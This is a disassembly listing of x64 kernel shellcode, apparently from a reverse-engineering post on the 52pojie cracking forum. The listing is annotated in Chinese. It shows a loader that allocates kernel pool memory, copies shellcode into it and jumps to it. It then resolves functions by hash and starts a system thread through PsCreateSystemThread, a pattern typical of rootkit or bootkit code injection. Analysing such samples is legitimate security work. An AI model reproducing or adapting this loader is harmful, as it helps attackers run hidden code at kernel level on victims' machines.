 loc_5681:
xchg dx, dx
push rbx
push rcx
push rdx
push rsi
push rdi
push r8
push r9
push r10
push r11
push r12
push r13
push r14
push r15
push rbp
loc_569A: ; DATA XREF: sub_5383+30↑w
mov rax, 807060504030201h ; nt_image
mov rbp, rax
loc_56A7: ; DATA XREF: sub_5383+45↑w
mov rsi, 807060504030201h
push rsp
push qword ptr [rsp]
and spl, 0F0h
sub rsp, 20h
mov rcx, 0
mov [rsp], rcx
mov rdx, 40000h
mov [rsp+8], rdx
call rsi ; ExAllocatePool
add rsp, 28h
pop rsp
loc_56E7: ; DATA XREF: sub_5383+A1↑w
mov rsi, 807060504030201h ; 将shellcode拷贝到内存中
add rsi, rbp
add rsi, 0A5h
mov rdi, rax
mov rcx, 2000h
rep movsb
wbinvd
mov rdi, rax
add rdi, 728h
jmp rdi ; 执行shellcode + 0x728
; ---------------------------------------------------------------------------
call get_func_by_hash
mov rbx, rax
push rsp
push [rsp+40h+var_40]
and spl, 0F0h
sub rsp, 40h
mov rcx, rcx
mov [rsp], rcx
mov rdx, 1FFFFFh
mov [rsp+8], rdx
mov r8, 0
mov [rsp+10h], r8
mov r9, 0
mov [rsp+18h], r9
mov rax, 0
mov [rsp+20h], rax
mov rax, r10
mov [rsp+28h], rax
mov rax, 0
mov [rsp+30h], rax
call rbx ; PsCreateSystemThread 5880
add rsp, 48h
pop rsp
pop rbx
add rsp, 8
pop rdx
pop rcx
pop r8
pop r9
pop r10
retn
endp
吾爱破解论坛
www.52pojie.cn